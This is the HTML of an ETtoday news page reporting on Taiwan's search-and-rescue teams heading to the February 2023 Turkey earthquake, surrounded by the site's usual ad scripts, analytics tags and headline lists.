                                                            <div itemscope itemtype="http://schema.org/ListItem" itemprop="itemListElement">
                                                                <a itemscope itemtype="http://schema.org/Thing" itemprop="item" href="https://www.ettoday.net/" id="https://www.ettoday.net/">
                                                                    <span itemprop="name">ETtoday新聞雲</span>
                                                                </a>
                                                                <meta itemprop="position" content="1" />
                                                            </div>
                                                            <!-- 第一層 結束 -->
                                                            &gt;
                                                            <!-- 第二層 開始 -->
                                                                
                                                            <div itemscope itemtype="http://schema.org/ListItem" itemprop="itemListElement">
                                                                <a itemscope itemtype="http://schema.org/Thing" itemprop="item" href="/news/focus/社會/" id="/news/focus/社會">
                                                                    <span itemprop="name">社會</span>
                                                                </a>
                                                                <meta itemprop="position" content="2" />
                                                            </div>
                                                            <!-- 第二層 結束 -->
                                                        </div>
                                                        <!--麵包屑 結束-->
                                                        <!--時間 開始-->
                                                        <time class="date" itemprop="datePublished" datetime="2023-02-07T15:51:00+08:00">
                                                            2023年02月07日 15:51                                                        </time>
                                                        <!--時間 結束-->
                                                    </div>
                                                    <!--part_breadcrumb_2 結束-->

						  <!--.part_menu_5 操作 開始-->
                                                  
						  <div class="part_menu_5 clearfix">
							  <strong>社會</strong> 
							  
							  <a class="btn current" href="/news/focus/社會/">社會焦點</a>
							  <a class="btn " href="/news/focus/社會/保障人權/">保障人權</a>
						  </div>						  <!--.part_menu_5 操作 結束-->


						  <!--新聞模組 開始-->
                                                  <article>
						  <div class="subject_article">

							  <!--網站logo 列印時出現 開始-->
							  <div class="site_logo" style="display:none;">
								  <link href="//cdn2.ettoday.net/style/ettoday2017/css/print.css" rel="stylesheet" type="text/css" media="print"/>
								  <img src="//cdn2.ettoday.net/style/ettoday2017/images/logo_print.jpg"/>
							  </div>
							  <!--網站logo 列印時出現 結束-->
                            <header>
							  <h1 class="title" itemprop="headline">土耳其強震萬人受困零度低溫　台灣國家隊踏雪轉機衝災區畫面曝</h1>
                            </header>

                                                                    <!--全網_新聞內頁_文字廣告(上) 開始-->
                                    <div id="all_text_1" class="text_ad_top ad_txt_1">
                                        <script type="text/javascript">
                                            (function(){
                                            var ts = Math.random();
                                            document.write('<scr' + 'ipt type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=all_text_1&rr='+ ts +'"></scr' + 'ipt>');
                                            })()
                                        </script>
                                    </div>
                                    <!--全網_新聞內頁_文字廣告(上) 結束-->
                              
                                  <!--各頻道PC 文首分享 開始-->
                                  <!--模組 et_social_1 開始-->
<div class="et_social_1">
	<!-------成人警告 開始----------->
		<!-------成人警告 結束----------->

	<!-- menu 開始 -->
		<!-- <div class="menu">
	</div> -->
		<!-- menu 結束 -->
</div>
<!--模組 et_social_1 結束-->
                                  <!--各頻道PC 文首分享 結束-->


							  <!--本文 開始-->
							  <div class="story" itemprop="articleBody">

                                
                                                            
                                                                  <!-- 投票 文章前 開始 -->
                                                                                                                                    <!-- 投票 文章前 結束 -->

								  <!-- 文章內容 開始 -->
                                                                                                                                    <iframe src="https://www.ettoday.net/tools/player/1037341-363553?title=%E3%80%8C%E5%8F%B0%E7%81%A3%E8%8B%B1%E9%9B%84%E3%80%8D%E6%95%B4%E9%9A%8A%E5%A5%94%E5%9C%9F%E8%80%B3%E5%85%B6%E6%95%91%E7%81%BD%E3%80%80%E4%B8%8A%E6%A9%9F%E8%BA%AB%E5%BD%B1%E6%84%9F%E5%8B%95%E8%90%AC%E4%BA%BA%EF%BC%9A%E5%B9%B3%E5%AE%89%E6%AD%B8%E4%BE%86&bid=boba_preroll_web&show_ad=1&uccu=3" width="560" height="315" frameborder="0" scrolling="no" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe>
<p>記者陳雕文／新北報導</p>
<p>土耳其南部6日凌晨發生規模7.8強震，導致該國與鄰國敘利亞的建築物崩塌，死亡人數超過4千並傳出萬人受困，我國第一梯次搜救隊伍在15小時後飛抵土耳其伊斯坦堡機場，稍早轉機準備飛至阿達那機場。由於當地寒流來襲，入夜只有約0度的低溫，消防員踏雪水轉機的身影在稍早曝光。</p>
<p><img src="//cdn2.ettoday.net/images/6838/d6838328.jpg" alt="▲▼ 土耳其6日發生強震。（圖／CFP）" width="600" height="450" /></p>
<p><strong>▲土耳其6日凌晨發生強震。（圖／CFP）</strong></p>
<p>由於寒流來襲溫度驟降，且基礎設施被嚴重破壞，物資難以送進災區，災民只能在超低溫下徒手搜救受困在瓦礫中的親人，許多死傷畫面一一流出，引起全球各國關注。</p>
<p>而台灣在過去921地震時，曾受到土耳其搜救隊的幫助，如今土耳其遭遇歷年來最大震災，我國隨即組成搜救隊，分梯次到場搶救災民。</p>
<p><img src="//cdn2.ettoday.net/images/6840/d6840971.jpg" alt="▲▼踏雪轉機。（圖／記者陳雕文翻攝）" width="600" height="408" /></p>
<p><strong>▲台灣搜救隊踏雪轉機的身影。（圖／記者陳雕文翻攝）</strong></p>
<p>據了解，我國搜救隊的第一梯次隊伍，由消防署特種搜救隊、台北市政府消防局搜救隊共40人組成，歷經15個小時左右的飛行後，抵達土耳其伊斯坦堡，目前已轉機並飛往1千公里遠的阿達納（Adana）機場。救援隊屆時會由RDC統籌，調派隊伍進入災區進行救援，希望能盡快進災區搶救受困民眾。</p>
<p>目前第二梯次救援隊，共計90人也已準備集結，由消防署、台北市及屏東縣、台中市的消防員，還有3醫師3護理師1獸醫師及2搜救犬組成，並帶上約6噸的相關裝備，預計於7日晚間8點在機場集結、授旗。</p>								  <!-- 文章內容 結束 -->

							  </div>
							  <!--本文 結束-->


                                                          
                                                          <!-- 投票 文章後 開始 -->
                                                                                                                    <!-- 投票 文章後 結束 -->


                                                          <img src="https://www.ettoday.net/source/et_track.php7" width="0" height="0" style="display:none;">

                                                          
                                                        <!--PC 文末訂閱ETtoday電子報 開始-->
                                                        <div class="et_epaper_box_pc">
                                                            <a href="https://events.ettoday.net/epaper/subscribe.php7" target="_blank"><span>每日新聞精選　免費訂閱</span><em>《ETtoday電子報》</em></a>
                                                        </div>	
                                                        <!--PC 文末訂閱ETtoday電子報 結束-->
                                                        <!-- 打詐儀錶板 開始 -->
<link rel="stylesheet" type="text/css" href="https://cdn2.ettoday.net/events/165/et_165dashboard.css">    
<div class="et_165dashboard size_l">
    <!-- et_165dashboard__title -->
    <div class="et_165dashboard__title">
        <h3>01/14 全台詐欺最新數據</h3>
        <a href="https://www.ettoday.net/feature/taiwanfraud" class="et_165dashboard__more" target="_blank">更多新聞</a>
    </div>
    <!-- et_165dashboard__content -->
    <div class="et_165dashboard__content">
        <strong>479</strong>
        <em>件</em>
        <i></i>
        <strong>2</strong>
        <em>億</em>
        <strong>2179</strong>
        <em>萬</em>
        <em>損失金額(元)</em>
        <a href="https://www.ettoday.net/feature/taiwanfraud" class="et_165dashboard__more" target="_blank">更多新聞</a>
    </div>
    <!-- et_165dashboard__info -->
    <p class="et_165dashboard__info">※ 資料來源：內政部警政署165打詐儀錶板</p>
</div>
<!-- 打詐儀錶板 結束 -->
                                                        
                                                                                                                            <!-- PC_新聞內頁_In-Read 影音廣告 start-->
                                                                <div id="all_inread" class="">
                                                                    <script type="text/javascript">
                                                                    (function(){
                                                                        var ts = Math.random();
                                                                        document.write('<scr' + 'ipt type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=all_inread&rr='+ ts +'"></scr' + 'ipt>');
                                                                    })()
                                                                    </script>
                                                                </div>
                                                                <!-- PC_新聞內頁_In-Read 影音廣告 end -->
                                                            
                                                                                                                  <!--新聞內頁_文末4支文字廣告 開始-->
                            							  <div class="ad_txt_2">
                            								  <ul>
                                                                        <!--第3支廣告系統-文字廣告 開始-->
                                                                        <li>
                                                                              <script language="JavaScript" type="text/javascript">
                                                                               var ts = Math.random();
                                                                               document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad.ettoday.net/ads.php?bid=all_news_text1&rr='+ ts +'"></scr' + 'ipt>');
                                                                              </script>
                                                                        </li>
                                                                        <!--第3支廣告系統-文字廣告 結束-->
                            								  </ul>
                            							  </div>
                            							  <!--新聞內頁_文末4支文字廣告 結束-->
                                                      
                                                        

                                                        
                                                        
                <!--text_ticker_1  ET快訊 開始-->
                <div class="text_ticker_1">
                    <em>ET快訊</em>
                    <!--滾動 開始-->
                    <div class="run">
                        <!--inner 開始-->
                        <div class="inner">
            
                    <div class="piece">
                    <a href="https://www.ettoday.net/news/20260116/3102213.htm" target="_blank">「最美政戰士」自願調東引服役！都選軍中的人交往</a>
                    </div>
                    
                    <div class="piece">
                    <a href="https://www.ettoday.net/news/20260116/3102327.htm" target="_blank">快訊／嚴重自來水幹管爆裂　大規模停水！4.6萬戶受影響</a>
                    </div>
                    
                    <div class="piece">
                    <a href="https://travel.ettoday.net/article/3102308.htm" target="_blank">阿里山賓館「一晚4.5萬」　業者：平常約1.5萬含早晚餐</a>
                    </div>
                    
                    <div class="piece">
                    <a href="https://star.ettoday.net/news/3102335" target="_blank">「前嫂嫂」龍千玉痛哭悼念曹西平：謝謝你當我靠山</a>
                    </div>
                    
                    <div class="piece">
                    <a href="https://www.ettoday.net/news/20260116/3102100.htm" target="_blank">一家3口遇風箏線割喉　印度爸媽、7歲女兒慘死</a>
                    </div>
                    
                    <div class="piece">
                    <a href="https://www.ettoday.net/news/20260116/3102293.htm" target="_blank">快訊／賣假油！　公司遭搜索</a>
                    </div>
                    
                                                   </div>
                        <!--inner 結束-->
                    </div>
                    <!--滾動 結束-->
                </div>
                <!--text_ticker_1  ET快訊 結束-->
            
                                                        <!-- tagbanner專區 開始 -->
							                            <div class="tag-banner">
                                                        </div>
                                                        <!-- tagbanner專區 結束 -->

                                                        <!--各頻道PC 文末分享 開始-->
                                                        <!--模組 et_social_2、et_social_3 共用 CSS 開始-->
<link rel="stylesheet" href="https://cdn2.ettoday.net/style/et_common/css/social_sharing_2.css">
<!--模組 et_social_2、et_social_3 共用 CSS 結束-->

<!--模組 et_social_2 開始-->
<div class="et_social_2">
	<p>分享給朋友：</p>
	<!-- menu 開始 -->
	<div class="menu">
				<a href="javascript:;" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent('https://www.ettoday.net/news/20230207/2435703.htm')+'?from=pc-newsshare-fb','facebook-share-dialog','width=626,height=436');return false;" class="facebook" title="分享到Facebook"></a>
		<a href="javascript:;" onclick="window.open('https://social-plugins.line.me/lineit/share?url='+encodeURIComponent('https://www.ettoday.net/news/20230207/2435703.htm')+'?from=pc-newsshare-line','LINE','width=626,height=500');return false;" class="line" title="分享到LINE"></a>
		<a href="javascript:;" onclick="window.open('https://twitter.com/intent/tweet?text='+encodeURIComponent('土耳其強震萬人受困零度低溫　台灣國家隊踏雪轉機衝災區畫面曝')+'&url=https://www.ettoday.net/news/20230207/2435703.htm?from=pc-newsshare-twitter','Twittes','width=626,height=436');return false;" class="x" title="分享到X"></a>
				<a class="copy-link" title="複製連結"></a>
		<a class="print" onclick="window.print();" title="列印本頁"></a> 
				<a class="message scrollgo" title="點我留言" rel=".fb-comments"></a>
			</div>
	<!-- menu 結束 -->
</div>
<!--模組 et_social_2 結束-->

<!--模組 et_social_3 開始-->
<div class="et_social_3">
	<p>追蹤我們：</p>
	<!-- menu 開始 -->
	<div class="menu">
		<a href="https://www.facebook.com/ETtoday" class="facebook" title="追蹤Facebook粉絲團" target="_blank"></a>
		<a href="https://www.youtube.com/user/ettoday" class="youtube" title="訂閱YouTube" target="_blank"></a>
		<a href="https://www.instagram.com/ettodaytw/" class="instagram" title="追蹤IG" target="_blank"></a>
		<a href="https://line.me/R/ti/p/%40ETtoday" class="line" title="加LINE好友" target="_blank"></a>
		<a href="https://twitter.com/ettodaytw" class="x" title="追蹤X" target="_blank"></a>
		<a href="https://t.me/ETtodaynews" class="telegram" title="追蹤Telegram" target="_blank"></a>
	</div>
	<!-- menu 結束 -->
</div>
<!--模組 et_social_3 結束-->
                                                        <!--各頻道PC 文末分享 結束-->

                                                        <!-- 推薦活動(依新聞大類) 開始 -->
                                                        <div class="recom-events" id="for-event">
                                                                                                                    </div>
                                                        <!-- 推薦活動(依新聞大類) 結束 -->

							  <p class="note">※本文版權所有，非經授權，不得轉載。<a href="//www.ettoday.net/member/clause_copyright.php" target="_blank">[ ETtoday著作權聲明 ]</a>※</p>

						  </div>
						  </article>
                                                  <!--新聞模組 結束-->

					  </div>
					  <!--part_area_1 區 結束-->
                                          
                                          					  <!--tab_1 頁籤 開始-->
					  <div id="hot_area" class="tab tab_1">
						  <!--tab_title 4顆按鈕 開始-->
						  <div class="tab_title clearfix">
                                                    							  <a class="span4 current" href="#">推薦閱讀</a>
                              <a class="span4" href="#">熱門影音</a>
							  <a class="span4" href="#">社會最新</a>
							  <a class="span4" href="#">全站最新</a>
						  </div>
						  <!--tab_title 4顆按鈕 開始-->

						  <!--tab_content 開始-->
						  <div class="tab_content">

							  <!--組 推薦閱讀-->
							  <div class="piece">
								  <!--part_list_3 文字列表 開始-->
								  <div class="part_list_3">
                                                                        <h3>‧ <a href="https://www.ettoday.net/news/20260116/3102357.htm" title="情侶討5千「見面就砍手」不算殺人未遂　僅塗改車牌逃亡判拘" target="_blank">情侶討5千「見面就砍手」不算殺人未遂　僅塗改車牌逃亡判拘</a></h3>
                                                                        <h3>‧ <i class="icon_type_video"></i><a href="https://www.ettoday.net/news/20260116/3102353.htm" title="快訊／吊車台6線暴衝「連撞11車」恐怖畫面曝　外送員慘捲車底" target="_blank">快訊／吊車台6線暴衝「連撞11車」恐怖畫面曝　外送員慘捲車底</a></h3>
                                                                        <h3>‧ <a href="https://www.ettoday.net/news/20260116/3102331.htm" title="6天前才大鬧縣城隍廟！男又闖安平威鎮堂...縱火燒雕像、天公爐" target="_blank">6天前才大鬧縣城隍廟！男又闖安平威鎮堂...縱火燒雕像、天公爐</a></h3>
                                                                        <h3>‧ <i class="icon_type_video"></i><a href="https://www.ettoday.net/news/20260116/3102347.htm" title="北市女搭公車亮刀！司機第一時間衝上前制止　女乘客感恩：很偉大" target="_blank">北市女搭公車亮刀！司機第一時間衝上前制止　女乘客感恩：很偉大</a></h3>
                                                                        <h3>‧ <a href="https://www.ettoday.net/news/20260116/3102317.htm" title="瀝青車超誇張「超載近20公噸」　桃園警出手了！最高可罰5萬" target="_blank">瀝青車超誇張「超載近20公噸」　桃園警出手了！最高可罰5萬</a></h3>
                                                                        <h3>‧ <a href="https://www.ettoday.net/news/20260116/3102293.htm" title="快訊／「日本一番頂級橄欖油」竟是假的　檢約談黑心父子3人到案" target="_blank">快訊／「日本一番頂級橄欖油」竟是假的　檢約談黑心父子3人到案</a></h3>
                                                                        <h3>‧ <i class="icon_type_video"></i><a href="https://www.ettoday.net/news/20260116/3102300.htm" title="猴群集體出遊衝路中！機車女騎士急閃自摔　人傷車損有夠慘" target="_blank">猴群集體出遊衝路中！機車女騎士急閃自摔　人傷車損有夠慘</a></h3>
                                                                        <h3>‧ <i class="icon_type_video"></i><a href="https://www.ettoday.net/news/20260116/3102296.htm" title="驚險自摔！女騎士直衝騎樓　連撞3機車及盆栽幸運僅輕傷送醫" target="_blank">驚險自摔！女騎士直衝騎樓　連撞3機車及盆栽幸運僅輕傷送醫</a></h3>
                                                                        <h3>‧ <a href="https://www.ettoday.net/news/20260116/3102282.htm" title="台中女監播映《陽光女子合唱團》　女受刑人淚崩：努力當好媽媽" target="_blank">台中女監播映《陽光女子合唱團》　女受刑人淚崩：努力當好媽媽</a></h3>
                                                                        <h3>‧ <i class="icon_type_video"></i><a href="https://www.ettoday.net/news/20260116/3102277.htm" title="快訊／險撞清潔工！歌手王夢麟酒測爆表0.73　今遭起訴" target="_blank">快訊／險撞清潔工！歌手王夢麟酒測爆表0.73　今遭起訴</a></h3>
                                    								  </div>
								  <!--part_list_3 文字列表 結束-->
							  </div>
							  <!--組-->
							  <!--組 熱門影音-->
							  <div class="piece">
								  <!--part_list_3 文字列表 開始-->
								  <div class="part_list_3">
                                    <h3>‧ <i class="icon_type_video"></i><a href="//boba.ettoday.net/videonews/489833?from=et_pc_sidebar" target="_blank" title='底薪6萬6徵八字重房仲「鬼月獎金加倍」　 竟跟Disney+《凶宅專賣店》有關！'>底薪6萬6徵八字重房仲「鬼月獎金加倍」　 竟跟Disney+《凶宅專賣店》有關！</a></h3><h3>‧ <i class="icon_type_video"></i><a href="//boba.ettoday.net/videonews/489885?from=et_pc_sidebar" target="_blank" title='張文北捷無差別殺人動機調查出爐　誠品頂樓監視器首曝光　死前怪異舉動曝墜樓真正原因'>張文北捷無差別殺人動機調查出爐　誠品頂樓監視器首曝光　死前怪異舉動曝墜樓真正原因</a></h3><h3>‧ <i class="icon_type_video"></i><a href="//boba.ettoday.net/videonews/489788?from=et_pc_sidebar" target="_blank" title='金鍾國花蓮拍節目「先找健身房」　THE BOYZ金泳勳放話：拋開偶像包袱'>金鍾國花蓮拍節目「先找健身房」　THE BOYZ金泳勳放話：拋開偶像包袱</a></h3><h3>‧ <i class="icon_type_video"></i><a href="//boba.ettoday.net/videonews/489850?from=et_pc_sidebar" target="_blank" title='時間不等人！全球大買軍武　國防部：若被插單恐一等好幾年'>時間不等人！全球大買軍武　國防部：若被插單恐一等好幾年</a></h3><h3>‧ <i class="icon_type_video"></i><a href="//boba.ettoday.net/videonews/489480?from=et_pc_sidebar" target="_blank" title='奴才睡前看貓咪睡了沒　見牠臉埋毛巾睡超爽XD'>奴才睡前看貓咪睡了沒　見牠臉埋毛巾睡超爽XD</a></h3><h3>‧ <i class="icon_type_video"></i><a href="//boba.ettoday.net/videonews/489834?from=et_pc_sidebar" target="_blank" title='林家正點頭加入中華隊「毫不猶豫」！　談未來動向鬆口：不排除任何選項'>林家正點頭加入中華隊「毫不猶豫」！　談未來動向鬆口：不排除任何選項</a></h3><h3>‧ <i class="icon_type_video"></i><a href="//boba.ettoday.net/videonews/489856?from=et_pc_sidebar" target="_blank" title='確認無異常金流！張文平均1天「只花445元」　涉8罪不起訴'>確認無異常金流！張文平均1天「只花445元」　涉8罪不起訴</a></h3><h3>‧ <i class="icon_type_video"></i><a href="//boba.ettoday.net/videonews/489888?from=et_pc_sidebar" target="_blank" title='3D模擬張文奪命路徑　檢讀手勢「破平板密碼」查出計畫書'>3D模擬張文奪命路徑　檢讀手勢「破平板密碼」查出計畫書</a></h3><h3>‧ <i class="icon_type_video"></i><a href="//boba.ettoday.net/videonews/489810?from=et_pc_sidebar" target="_blank" title='下波強烈冷氣團「凍3天」洛鞍颱風估今生成'>下波強烈冷氣團「凍3天」洛鞍颱風估今生成</a></h3><h3>‧ <i class="icon_type_video"></i><a href="//boba.ettoday.net/videonews/489879?from=et_pc_sidebar" target="_blank" title='史上首次！國際太空站醫療撤離　太空人重返地球畫面曝光'>史上首次！國際太空站醫療撤離　太空人重返地球畫面曝光</a></h3>								  </div>
								  <!--part_list_3 文字列表 結束-->
							  </div>
							  <!--組-->
							  <!--組 類別最新-->
							  <div class="piece">
								  <!--part_list_3 文字列表 開始-->
								  <div class="part_list_3">
                                                                                    <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260116/3102357.htm" title="情侶討5千「見面就砍手」不算殺人未遂　僅塗改車牌逃亡判拘" target="_blank">情侶討5千「見面就砍手」不算殺人未遂　僅塗改車牌逃亡判拘</a></h3>
                                                                                        <h3>‧ <i class="icon_type_video" ></i><a href="https://www.ettoday.net/news/20260116/3102353.htm" title="快訊／吊車台6線暴衝「連撞11車」恐怖畫面曝　外送員慘捲車底" target="_blank">快訊／吊車台6線暴衝「連撞11車」恐怖畫面曝　外送員慘捲車底</a></h3>
                                                                                        <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260116/3102331.htm" title="6天前才大鬧縣城隍廟！男又闖安平威鎮堂...縱火燒雕像、天公爐" target="_blank">6天前才大鬧縣城隍廟！男又闖安平威鎮堂...縱火燒雕像、天公爐</a></h3>
                                                                                        <h3>‧ <i class="icon_type_video" ></i><a href="https://www.ettoday.net/news/20260116/3102347.htm" title="北市女搭公車亮刀！司機第一時間衝上前制止　女乘客感恩：很偉大" target="_blank">北市女搭公車亮刀！司機第一時間衝上前制止　女乘客感恩：很偉大</a></h3>
                                                                                        <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260116/3102317.htm" title="瀝青車超誇張「超載近20公噸」　桃園警出手了！最高可罰5萬" target="_blank">瀝青車超誇張「超載近20公噸」　桃園警出手了！最高可罰5萬</a></h3>
                                                                                        <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260116/3102293.htm" title="快訊／「日本一番頂級橄欖油」竟是假的　檢約談黑心父子3人到案" target="_blank">快訊／「日本一番頂級橄欖油」竟是假的　檢約談黑心父子3人到案</a></h3>
                                                                                        <h3>‧ <i class="icon_type_video" ></i><a href="https://www.ettoday.net/news/20260116/3102300.htm" title="猴群集體出遊衝路中！機車女騎士急閃自摔　人傷車損有夠慘" target="_blank">猴群集體出遊衝路中！機車女騎士急閃自摔　人傷車損有夠慘</a></h3>
                                                                                        <h3>‧ <i class="icon_type_video" ></i><a href="https://www.ettoday.net/news/20260116/3102296.htm" title="驚險自摔！女騎士直衝騎樓　連撞3機車及盆栽幸運僅輕傷送醫" target="_blank">驚險自摔！女騎士直衝騎樓　連撞3機車及盆栽幸運僅輕傷送醫</a></h3>
                                                                                        <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260116/3102282.htm" title="台中女監播映《陽光女子合唱團》　女受刑人淚崩：努力當好媽媽" target="_blank">台中女監播映《陽光女子合唱團》　女受刑人淚崩：努力當好媽媽</a></h3>
                                                                                        <h3>‧ <i class="icon_type_video" ></i><a href="https://www.ettoday.net/news/20260116/3102277.htm" title="快訊／險撞清潔工！歌手王夢麟酒測爆表0.73　今遭起訴" target="_blank">快訊／險撞清潔工！歌手王夢麟酒測爆表0.73　今遭起訴</a></h3>
                                            								  </div>
								  <!--part_list_3 文字列表 結束-->
							  </div>
							  <!--組-->
							  <!--組 全站最新-->
							  <div class="piece">
								  <!--part_list_3 文字列表 開始-->
								  <div class="part_list_3">
                                                                                <h3>‧ <i  ></i><a href="https://fashion.ettoday.net/news/3102355" title="專利「粉紅藻」讓肌膚散發美肌光　75年科研米酵精華自體保濕更有感" target="_blank">專利「粉紅藻」讓肌膚散發美肌光　75年科研米酵精華自體保濕更有感</a></h3>
                                                                                    <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260116/3102344.htm" title="竹市與波蘭格利維采市簽署合作意向書　國際城市交流再添夥伴" target="_blank">竹市與波蘭格利維采市簽署合作意向書　國際城市交流再添夥伴</a></h3>
                                                                                    <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260116/3102358.htm" title="蔡英文脆上海巡！蕭美琴撒嬌舞影片「留言3字」震驚全網：您也知道" target="_blank">蔡英文脆上海巡！蕭美琴撒嬌舞影片「留言3字」震驚全網：您也知道</a></h3>
                                                                                    <h3>‧ <i  ></i><a href="https://finance.ettoday.net/news/3102306" title="不是政治壓力！謝金河曝魏哲家說法「去美設廠是因為有生意」" target="_blank">不是政治壓力！謝金河曝魏哲家說法「去美設廠是因為有生意」</a></h3>
                                                                                    <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260116/3102357.htm" title="情侶討5千「見面就砍手」不算殺人未遂　僅塗改車牌逃亡判拘" target="_blank">情侶討5千「見面就砍手」不算殺人未遂　僅塗改車牌逃亡判拘</a></h3>
                                                                                    <h3>‧ <i  ></i><a href="https://travel.ettoday.net/article/3102346.htm" title="新竹喜來登草莓派對開跑　25道甜點、輕食無限吃到飽" target="_blank">新竹喜來登草莓派對開跑　25道甜點、輕食無限吃到飽</a></h3>
                                                                                    <h3>‧ <i  ></i><a href="https://pets.ettoday.net/news/3102343" title="黑面琵鷺中毒獲救　嘉義跨單位合力救治野放布袋沿海" target="_blank">黑面琵鷺中毒獲救　嘉義跨單位合力救治野放布袋沿海</a></h3>
                                                                                    <h3>‧ <i  ></i><a href="https://pets.ettoday.net/news/3102305" title="每天努力靠近！超暖阿金「自己收編害羞浪貓」　放閃照萌翻網" target="_blank">每天努力靠近！超暖阿金「自己收編害羞浪貓」　放閃照萌翻網</a></h3>
                                                                                    <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260116/3102337.htm" title="台美關稅定案　陸外交部：應切實恪守一中原則和中美三公報" target="_blank">台美關稅定案　陸外交部：應切實恪守一中原則和中美三公報</a></h3>
                                                                                    <h3>‧ <i  ></i><a href="https://www.ettoday.net/news/20260116/3102334.htm" title=" 2026台灣燈會消防安全維護計畫全面啟動　守護燈會零死角" target="_blank"> 2026台灣燈會消防安全維護計畫全面啟動　守護燈會零死角</a></h3>
                                            								  </div>
								  <!--part_list_3 文字列表 結束-->
							  </div>
							  <!--組-->
						  </div>
						  <!--tab_content 結束-->
					  </div>
					  <!--tab_1 頁籤 結束-->
                        <!-- 文章推薦模組 1 start-->
                        <div id="all_recirculation_1" class="recirculation">
                            <script type="text/javascript">
                                var ts = Math.random();
                                document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=all_recirculation_1&rr='+ ts +'"></scr' + 'ipt>');
                            </script>
                        </div>
                        <!-- 文章推薦模組 1 end-->
                                          

                                        
                                        <link rel="stylesheet" href="https://cdn2.ettoday.net/style/live-frame2018/etlive.css?20181214" type="text/css"/>
                   <script src="https://cdn2.ettoday.net/style/live-frame2018/etlive.js"></script>            <div class="video_frame">
                <h2 class="live_title"><a target="_blank" href="https://msg.ettoday.net/msg_liveshow.php?redir=https%3A%2F%2Fboba.ettoday.net%2Fvideonews%2F489839%3Ffrom%3Dvodframe_etnews&vid=489839">黃嘉千16歲女兒有藝術天分　「目前沒考慮進演藝圈」</a></h2>
                <div id="ettoday_channel_frame" style="clear:both">
                    <div class="ettoday_vod">
                        <span class="live_btn_close"></span>
                        <a href="https://msg.ettoday.net/msg_liveshow.php?redir=https%3A%2F%2Fboba.ettoday.net%2Fvideonews%2F489839%3Ffrom%3Dvodframe_etnews&vid=489839" target="_blank">
                            <img src='https://cdn2.ettoday.net/style/misc/loading_800x450.gif' data-original='//cdn2.ettoday.net/film/images/489/d489839.jpg?cdnid=1371215' alt='黃嘉千16歲女兒有藝術天分　「目前沒考慮進演藝圈」' >
                        </a>
                    </div>
                </div>
            </div>
            <!-- 追蹤碼 開始 -->
             <script async src="https://www.googletagmanager.com/gtag/js?id=G-9K3S62N7C5"></script>
            
             <script>
             window.dataLayer = window.dataLayer || [];
             function gtag(){dataLayer.push(arguments);}
             gtag('js', new Date());
             gtag('config', 'G-9K3S62N7C5');//GA4

             //GA4-load
             gtag('event', 'et_load', {
                 '影片標題_load': '黃嘉千16歲女兒有藝術天分　「目前沒考慮進演藝圈」',
                 '站台_load': 'vodframe_etnews',
                 'send_to': ['G-9K3S62N7C5','G-JYGZKCZLK4']
             });

             //GA4-click
             $(".live_title a,.ettoday_vod a").click(function() {
                 gtag('event', 'et_click', {
                     '影片標題_click': '黃嘉千16歲女兒有藝術天分　「目前沒考慮進演藝圈」',
                     '站台_click': 'vodframe_etnews',
                     'send_to': ['G-9K3S62N7C5','G-JYGZKCZLK4']
                    });
             });
             </script>
             <!-- 追蹤碼 結束 -->
					                                   <!--block_1 區塊 開始-->
                                        					  <div class="block block_1 hot-news">
						  <!--block_title 開始-->
						  <div class="block_title">
						      <h3><em class="icon"></em><span>社會</span>熱門新聞</h3>
						  </div>
						  <!--block_title 結束-->
						  <!--block_content 開始-->
						  <div class="block_content">
								
							  <!--two_col 兩欄式分割 開始-->
							  <div class="two_col clearfix">
								  <!--col_1 分割1 開始-->
								  <div class="col_1">
									  <!--part_list_3 文字列表 開始-->
									  <div class="part_list_3">
											
										  <!--熱門新聞_文字廣告(左) 開始-->
										  <h3 class="ad_txt_4">
											  <script language="JavaScript" type="text/javascript">
												<!-- <![CDATA[
												var ts = Math.random();
												document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad.ettoday.net/ads.php?bid=society_text_4&rr='+ ts +'"></scr' + 'ipt>');
												// ]]> -->
												</script>
										  </h3>
										  <!--熱門新聞_文字廣告(左) 結束-->
											
										  <h3><i class="icon_type_video"></i><a href="https://www.ettoday.net/news/20260116/3101996.htm" title="張文疑遭父痛罵6字成魔　母匯錢只為確認他還活著">張文疑遭父痛罵6字成魔　母匯錢只為確認他還活著</a></h3>
										  <h3><a href="https://www.ettoday.net/news/20260115/3101746.htm" title="女師昏迷醒來躺保全懷裡　怒告被揉胸舌吻">女師昏迷醒來躺保全懷裡　怒告被揉胸舌吻</a></h3>
										  <h3><i class="icon_type_video"></i><a href="https://www.ettoday.net/news/20260115/3101744.htm" title="女童買完包子亡　初判死因多重器官衰竭">女童買完包子亡　初判死因多重器官衰竭</a></h3>
										  <h3><a href="https://www.ettoday.net/news/20260116/3101959.htm" title="18歲親哥「強脫內褲」性侵未成年妹">18歲親哥「強脫內褲」性侵未成年妹</a></h3>
										  <h3><a href="https://www.ettoday.net/news/20260116/3101965.htm" title="男星外甥女遭輾亡　司機病逝難求償">男星外甥女遭輾亡　司機病逝難求償</a></h3>
										  <h3><a href="https://www.ettoday.net/news/20260116/3101956.htm" title="18歲男性侵女友人　法官認非純逞獸慾判決曝">18歲男性侵女友人　法官認非純逞獸慾判決曝</a></h3>
										  <h3><a href="https://www.ettoday.net/news/20260116/3102227.htm" title="美女踩高跟鞋狂領50萬　太時尚露餡被逮">美女踩高跟鞋狂領50萬　太時尚露餡被逮</a></h3>
									  </div>
									  <!--part_list_3 文字列表 結束-->
								  </div>
								  <!--col_1 分割1 結束-->
								  <!--col_2 分割2 開始-->
								  <div class="col_2">
									  <!--part_list_3 文字列表 開始-->
									  <div class="part_list_3">
											
										  <!--熱門新聞_文字廣告(右) 開始-->
										  <h3 class="ad_txt_4">
